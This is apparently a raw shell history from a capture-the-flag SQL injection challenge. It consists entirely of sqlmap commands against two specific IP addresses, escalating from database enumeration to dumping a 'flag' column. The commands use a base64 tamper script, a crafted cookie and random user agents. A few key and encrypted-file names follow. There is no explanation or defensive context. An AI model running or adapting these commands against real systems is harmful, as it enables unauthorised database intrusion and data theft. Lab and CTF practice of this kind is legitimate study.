 1145  sqlmap -u "http://123.206.203.108:10010/normalSQLi/index.php" --cookie "name=Z3Vlc3Q%3D" --level 3 --rand
om-agent
1146  sqlmap -u "http://123.206.203.108:10010/normalSQLi/index.php" --cookie "name=Z3Vlc3Q%3D" --level 3 --rand
om-agent -smart -tamper "base64encode.py" --table
1147  sqlmap -u "http://123.206.203.108:10010/normalSQLi/index.php" --cookie "name=Z3Vlc3Q%3D" --level 3 --rand
om-agent -smart --tamper "base64encode.py" --table
1148  sqlmap -u "http://123.206.203.108:10010/normalSQLi/index.php" --cookie "name=Z3Vlc3Q%3D" --level 3 --rand
om-agent -smart --tamper "base64encode.py" --dbs
1149  sqlmap -u "http://123.206.203.108:10010/normalSQLi/index.php" --cookie "name=Z3Vlc3Q%3D" --level 3 --rand
om-agent -smart --tamper "base64encode.py" -D `user` --table
1150  sqlmap -u "http://123.206.203.108:10010/normalSQLi/index.php" --cookie "name=Z3Vlc3Q%3D" --level 3 --rand
om-agent -smart --tamper "base64encode.py" -D user --table
1151  sqlmap -u "http://123.206.203.108:10010/normalSQLi/index.php" --cookie "name=Z3Vlc3Q%3D" --level 3 --rand
om-agent -smart --tamper "base64encode.py" -D user -T user --columns
1152  sqlmap -u "http://123.206.203.108:10010/normalSQLi/index.php" --cookie "name=Z3Vlc3Q%3D" --level 3 --rand
om-agent -smart --tamper "base64encode.py" -D user -T user -C flag --dump
1153  sqlmap -u "http://118.25.18.223:10086/?id=1&code=sdafasdf%00" --level 3 --random-agent -smart --dbs
private.pem
pubkey.pem
flag.enc